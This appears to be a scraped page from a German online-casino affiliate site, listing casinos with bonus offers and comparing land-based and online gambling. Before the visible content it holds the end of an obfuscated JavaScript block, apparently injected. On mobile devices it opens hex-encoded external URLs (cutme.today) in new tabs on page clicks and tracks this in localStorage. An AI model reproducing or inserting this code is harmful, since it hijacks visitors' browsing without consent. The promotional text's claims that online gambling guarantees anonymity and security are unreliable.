_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x61\x45\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x6a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<section class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-nogap-gap has-vertical-center" id="wp-block-themeisle-blocks-advanced-columns-a241f2a5"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-397f5e2e">
<div id="wp-block-themeisle-blocks-advanced-heading-8c8358d7" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-8c8358d7">SICHER ONLINE SPIELEN MIT <strong>GAMESTRUST</strong></div>



<h1 id="wp-block-themeisle-blocks-advanced-heading-469a7a23" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-469a7a23">FINDE DIE PASSENDE ONLINE SPIELBANK</h1>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-primary"><a class="wp-block-button__link has-nv-text-dark-bg-color has-text-color has-background" href="https://www.gamestrust.de/online-spielbanken/#alle_anbieter" style="border-radius:4px;background-color:#d19741">ALLE ANbieter</a></div>
</div>
</div>
</div></section>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<h2 class="alignfull has-text-align-center wp-block-heading">UNSERE TOP 3 ANGEBOTE</h2>
</div>
</div>



<div class="wp-block-group alignfull"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<section class="wp-block-themeisle-blocks-advanced-columns has-3-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-wide-gap has-vertical-flex-start" id="wp-block-themeisle-blocks-advanced-columns-7cf01eee"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-c0cbbd00">
<figure class="wp-block-image size-large is-resized is-style-default"><img fetchpriority="high" decoding="async" src="http://gamestrust.eu2007.de/wp-content/uploads/2021/01/gamestrust-platincasino-1024x576.jpg" alt="" class="wp-image-126" width="350" height="197" srcset="https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-platincasino-1024x576.jpg 1024w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-platincasino-300x169.jpg 300w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-platincasino-768x432.jpg 768w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-platincasino-1536x864.jpg 1536w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-platincasino.jpg 1857w" sizes="(max-width: 350px) 100vw, 350px" /></figure>



<h3 class="has-text-align-left wp-block-heading"><a href="/platincasino/">PLATINCASINO</a></h3>



<p style="font-size:15px"><strong><strong>20 Freispiele nach Anmeldung</strong></strong></p>



<p><a class="maxbutton-2 maxbutton maxbutton-review" target="_blank" rel="noopener" href="/platincasino/"><span class='mb-text'>ZUM TEST</span></a>&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/platincasino/"><span class='mb-text'>JETZT SPIELEN</span></a></p>
</div>



<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-f26e224f">
<figure class="wp-block-image size-large is-style-default"><img decoding="async" width="1024" height="767" src="https://www.gamestrust.de/wp-content/uploads/2021/07/gambola-casino-startseite-1024x767.jpg" alt="Startseite vom Gambola Online Casino" class="wp-image-1243" srcset="https://www.gamestrust.de/wp-content/uploads/2021/07/gambola-casino-startseite-1024x767.jpg 1024w, https://www.gamestrust.de/wp-content/uploads/2021/07/gambola-casino-startseite-300x225.jpg 300w, https://www.gamestrust.de/wp-content/uploads/2021/07/gambola-casino-startseite-768x575.jpg 768w, https://www.gamestrust.de/wp-content/uploads/2021/07/gambola-casino-startseite.jpg 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="has-text-align-left wp-block-heading"><a href="https://www.gamestrust.de/gambola/">GAMBOLA</a></h3>



<p style="font-size:15px"><strong><strong>Einsatz verdoppeln oder Geld zurück</strong></strong></p>



<p><a class="maxbutton-2 maxbutton maxbutton-review" target="_blank" rel="noopener" href="/gambola/"><span class='mb-text'>ZUM TEST</span></a>&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/gambola/"><span class='mb-text'>JETZT SPIELEN</span></a></p>
</div>



<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-f17cfbb7">
<figure class="wp-block-image size-large is-style-default"><img decoding="async" width="1024" height="576" src="http://gamestrust.eu2007.de/wp-content/uploads/2021/01/gamestrust-luckydays-1024x576.jpg" alt="" class="wp-image-132" srcset="https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-luckydays-1024x576.jpg 1024w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-luckydays-300x169.jpg 300w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-luckydays-768x432.jpg 768w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-luckydays-1536x864.jpg 1536w, https://www.gamestrust.de/wp-content/uploads/2021/01/gamestrust-luckydays-2048x1152.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="has-text-align-left wp-block-heading"><a href="/lucky-days-casino/">LUCKY DAYS</a></h3>



<p style="font-size:15px">Bietet Dir bis zu <strong><strong>1000€ &amp; 100 Freispiele</strong></strong></p>



<p><a class="maxbutton-2 maxbutton maxbutton-review" target="_blank" rel="noopener" href="/lucky-days-casino/"><span class='mb-text'>ZUM TEST</span></a>&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/luckydays/"><span class='mb-text'>JETZT SPIELEN</span></a></p>
</div>
</div></section>



<section class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-wide-gap has-vertical-flex-start" id="wp-block-themeisle-blocks-advanced-columns-8114a7c8"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-81086e04">
<h2 class="has-text-align-center wp-block-heading">WEITERE ONLINE SPIELBANKEN</h2>



<figure class="wp-block-table alignwide is-style-regular"><table><thead><tr><th class="has-text-align-center" data-align="center">CASINO</th><th class="has-text-align-center" data-align="center">BONUSANGEBOT</th><th class="has-text-align-center" data-align="center">SPIELEN</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/cashimashi/">CASHIMASHI</a></td><td class="has-text-align-center" data-align="center"><strong>10€ einzahlen &#8211; mit 40€ spielen*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/cashimashi/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/casumo/">CASUMO</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 500€ &amp; 120 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/casumo/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/drueckglueck/">DRÜCKGLÜCK</a></td><td class="has-text-align-center" data-align="center"><strong>500% bis 50€ + 50 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/drueckglueck/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/four-crowns/">FOUR CROWNS</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 6000€*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/fourcrowns/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/gate777/">GATE 777</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 1000 € + 100 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/gate777/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="/online-casinos/genesis-spins/">GENESIS SPINS</a></td><td class="has-text-align-center" data-align="center"><strong>1000 € + 300 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/genesis/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/hyperino/">HYPERINO</a></td><td class="has-text-align-center" data-align="center"><strong>50 Freispiele o. Anforderungen*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/hyperino/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/karamba/">KARAMBA</a></td><td class="has-text-align-center" data-align="center"><strong>200€ + 100 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/karamba/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/kimvegas-casino/">KIM VEGAS</a></td><td class="has-text-align-center" data-align="center"><strong>Bonuspaket bis 1300€*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/kimvegas/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/lapalingo/">LAPALINGO</a></td><td class="has-text-align-center" data-align="center"><strong>10€ geschenkt bei Anmeldung*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/lapalingo/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/lucky-days-casino/">LUCKY DAYS CASINO</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 1000€ + 100 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/luckydays/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/lvbet/">LVBET</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 1000€ + 1000 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/lvbet/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/ocean-breeze-casino/">OCEAN BREEZE CASINO</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 2000€ + 50 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/oceanbreeze/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="/mr-play/">MR. PLAY CASINO</a></td><td class="has-text-align-center" data-align="center"><strong>100% bis 200€ + 100 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/mrplay/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/n1-casino/">N1 CASINO</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 400€ + 200 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/n1casino/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/platincasino/">PLATINCASINO</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 250€ + 120 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/platincasino/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/slotsmillion/">SLOTSMILLION</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 200€ + 50 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/slotsmillion/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/slotwolf/">SLOTWOLF</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 150€ Bonus*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/slotwolf/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/spins-lab/">SPINS LAB</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 300€ + 300 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/spins-lab/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/spins-planet/">SPINS PLANET</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 300€ + 200 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/spins-lab/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/stake7/">STAKE7</a></td><td class="has-text-align-center" data-align="center"><strong>10€ einzahlen &#8211; mit 40€ spielen*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/stake7/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/vera-john/">VERA JOHN</a></td><td class="has-text-align-center" data-align="center"><strong>200% bis 100€ + 20 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/verajohn/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr><tr><td class="has-text-align-center" data-align="center"><a href="https://www.gamestrust.de/wunderino/">WUNDERINO</a></td><td class="has-text-align-center" data-align="center"><strong>bis zu 740€+ 30 Freispiele*</strong></td><td class="has-text-align-center" data-align="center">&nbsp;<a class="maxbutton-1 maxbutton maxbutton-cta-casino" target="_blank" rel="noopener" href="/besuche/wunderino/"><span class='mb-text'>JETZT SPIELEN</span></a></td></tr></tbody></table><figcaption>*Es gelten AGB. Ab 18 Jahren. Letzte Aktualisierung: 23.03.2021</figcaption></figure>
</div>
</div></section>
</div></div>



<section class="wp-block-themeisle-blocks-advanced-columns alignfull has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-nogap-gap has-vertical-center" id="wp-block-themeisle-blocks-advanced-columns-e7931e5c"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-311d4b3f">
<h2 class="wp-block-heading">Eine normale Spielbank und Online Casinos – Was ist besser?</h2>



<p>Die Spielbanken existieren schon seit vielen Jahren. Die Menschen haben verschiedenartige Wetten schon vor Jahrhunderten geliebt, denn sie wollen damit verbundene Emotionen erleben und einfach gewinnen. Die Spielbanken geben uns eine solche Möglichkeit. Bis Internet nicht so entwickelt wie heute war, konnte man in Spielbanken viele Liebhaber von Glücksspielen treffen. Mit dem technologischen Fortschritt begann die Zahl der Spieler in stationären Spielbanken&nbsp; zu senken. Heute besuchen immer weniger Menschen die stationären Kasinos.</p>



<p>Gehen wir jedoch zu den Gründen über, wegen deren so viele Menschen mit dem Spielen in stationären Kasinos aufhören. Der erste und vermutlich auch wichtigste Grund ist, dass zu einem traditionellen Kasino soll man ausgehen. Die heutigen Menschen wurden bequem und meistens einfach faul, deswegen haben sie gar keine Lust, aus den Häusern auszugehen. Dieser Grund kann vielleicht merkwürdig scheinen, aber Statistiken zeigen deutlich, dass er tatsächlich einen großen Einfluss darauf hat, wie viele Menschen auf traditionelle Spielbanken verzichten. Ein zweiter Nachteil der stationären Kasinos ist, dass sie beträchtlich geringere Geldsummen bieten, im Vergleich zu ihrer Konkurrenz im Netz.</p>



<p>Die großen, berühmten, renommierten stationären Spielbanken können uns höhere Gewinne geben. Solche Kasinos fehlen jedoch in unserem Land. Deswegen sind durchschnittliche Gewinne in einem stationären Spielbank nicht vergleichbar mit denen, die man online erzielen kann. Die Unterschiede sind wirklich riesig. Es reicht, Spielautomaten Online und stationäre Automatenspiele zu betrachten. Die ersten sind imstande uns Jackpots anzubieten, die sogar ein paar Millionen Euro betragen können. In den Automaten, die zu dieser zweiten Gruppe gehören, kann man wiederum meistens nur ein paar Tausend Euro gewinnen. Es ist also nichts Verwunderliches, dass Online Glücksspiele um echtes Geld und Casinoeuro immer neuere Anhänger gewinnen. Dieses Phänomen wird sich in der Zukunft eher nicht verändern, so behaupten die Kenner.</p>



<p>Die stationären Spielbanken können uns auch nicht mehr solche Sicherheit und Anonymität geben, wie Online Casinos. Für Spieler ist ihre Privatsphäre sehr bedeutend. Zu Hause wird uns niemand beim Spielen ertappen, das ist fast unmöglich. Wenn man sich wiederum in eine stationäre Spielbank begibt, kann man ein großes Problem, seine Anonymität zu bewahren. Nicht jeder will mit anderen Menschen die Information teilen, dass er Glücksspiele um Geld spielt. Internet kommt den Erwartungen der Spieler entgegen. Es garantiert Anonymität und Sicherheit, von denen so viele Spieler geträumt haben.</p>



<p>Um völlig fair zu sein, sollte man jedoch kurz auch die Vorteile der stationären Kasinos erwähnen. Vor allem ist das die Atmosphäre. Sie ist so spezifisch, attraktiv, interessant. Die stationären Spielbanken begrüßen uns mit Adrenalin und Emotionen, die man von Anfang an spüren kann. Die Atmosphäre von solchen Plätzen zieht uns an. Dank ihr können wir unsere alltägliche Welt und alle unsere Probleme vor der Tür des Kasinos lassen und uns für eine Weile in einer ganz anderen Wirklichkeit befinden. Das ist etwas, was uns Online Casinos nie geben würden. Wer also eine solche Chance hat, soll mindestens einmal im Leben das Spielen in einer stationären Spielbank versuchen, wenn auch nur um diese hervorragende Atmosphäre zu genießen.</p>



<h2 class="wp-block-heading">Ist es sicher, in einem Online Casino zu spielen?</h2>



<p>Die angehenden Spieler können sich auch die Frage stellen, ob das Spielen in Online Casinos nicht gefährlich ist. Man muss sagen, dass die Möglichkeit des Verlusts zu dem Zocken gehört. Nicht immer kann man nur gewinnen.</p>



<p>Wenn es aber um die Vertrauenswürdigkeit eines bestimmten Casinos geht, soll man am Anfang die Meinungen der Spieler zu diesem Thema im Internet lesen. Es gibt viele verschiedene Foren, wo man das machen kann.</p>



<p>Bei der Wahl eines Casinos ist es wichtig, dass es gultige Lizenzen, das breite Angebot an Spielen und vielfältige Zahlungsmethoden hat. Unsere Daten, die wir bei der Registrierung angeben, müssen dem Datenschutz unterliegen. Solche Faktoren sollen bei der Wahl eines Internet-Casinos beachtet werden, statt Boni und Sonderangebote, die fur manche Spieler am wichtigsten sind. Naturlich, es ist nett, einen Begrusssung-Bonus zu bekommen. Das soll jedoch nicht die bedeutendste Sache sein. Unsere Sicherheit ist viel wichtiger.</p>



<h2 class="wp-block-heading">Wie spielt man in einem Online Casino um Geld?</h2>



<p>Die oben gestellte Frage kann den erfahreneren Spielern banal erscheinen. Die Wahrheit sieht jedoch so aus, dass viele angehende Kunden von Online Casinos keine blasse Ahnung haben, wie das Spiel aussieht.</p>



